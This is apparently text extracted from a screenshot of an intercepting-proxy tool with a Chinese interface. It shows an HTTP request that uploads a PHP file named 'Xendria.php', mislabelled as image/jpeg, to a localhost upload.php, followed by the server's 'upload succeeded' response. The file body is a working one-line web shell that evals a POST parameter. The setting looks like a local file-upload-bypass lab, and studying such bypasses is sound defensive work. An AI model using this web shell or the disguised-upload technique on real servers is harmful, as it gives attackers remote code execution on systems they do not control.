 美化 Raw Hex 报头 查询参数 主体参数 Cookies \n
POST /upload.php HTTP/1.1
Host: localhost:1314
Content-Length: 315
Cache-Control: max-age=0
sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Origin: http://localhost:1314
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvt9DpBRRd3l6Jt7g
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:1314/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryvt9DpBRRd3l6Jt7g
Content-Disposition: form-data; name="upload_file"; filename="Xendria.php"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
------WebKitFormBoundaryvt9DpBRRd3l6Jt7g
Content-Disposition: form-data; name="submit"
1
------WebKitFormBoundaryvt9DpBRRd3l6Jt7g--
美化 Raw Hex 页面渲染 报头 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Mar 2026 11:10:33 GMT
3 Server: Apache/2.4.66 (Debian)
4 X-Powered-By: PHP/8.2.30
5 Vary: Accept-Encoding
6 Content-Length: 233
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="zh-CN">
13 <head>
14 <meta charset="UTF-8">
15 <title>
上传结果
</title>
16 </head>
17 <body>
18 <p>
上传成功，文件路径：/uploads/Xendria
</p>
19 <p>
<a href="index.php">
返回
</a>
</p>
20 </body>
21 </html>
22